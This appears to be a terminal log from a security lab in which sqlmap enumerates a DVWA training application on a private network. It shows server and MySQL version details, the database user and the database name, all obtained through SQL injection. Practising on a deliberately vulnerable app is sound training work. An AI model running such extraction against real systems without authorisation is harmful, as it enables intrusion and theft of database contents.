 ---
[17:28:46] [INFO] the back-end DBMS is MySQL
[17:28:46] [INFO] fetching banner
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0
banner:    '5.1.41-3ubuntu12.6-log'
[17:28:46] [INFO] fetching current user
current user:    'dvwa@%'
[17:28:46] [INFO] fetching current database
current database:    'dvwa'
[17:28:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.19'
[*] shutting down at 17:28:46
root@kali:~#